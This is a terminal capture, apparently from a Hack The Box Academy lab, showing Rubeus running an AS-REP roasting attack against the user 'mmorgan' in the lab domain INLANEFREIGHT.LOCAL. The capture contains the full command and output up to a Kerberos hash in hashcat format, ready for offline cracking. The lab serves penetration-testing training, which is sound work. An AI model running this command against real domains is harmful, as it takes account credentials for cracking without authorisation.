 PS C:\htb> .\Rubeus.exe asreproast /user:mmorgan /nowrap /format:hashcat
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.2
[*] Action: AS-REP roasting
[*] Target User            : mmorgan
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccount
[*] SamAccountName         : mmorgan
[*] DistinguishedName      : CN=Matthew Morgan,OU=Server Admin,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLAN
[*] Using domain controller: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL (172.16.5.5)
[*] Building AS-REQ (w/o preauth) for: 'INLANEFREIGHT.LOCAL\mmorgan'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
     $krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:D18650F4F4E0537E0188A6897A478C55$0978822DEC13046712DB7DC03F6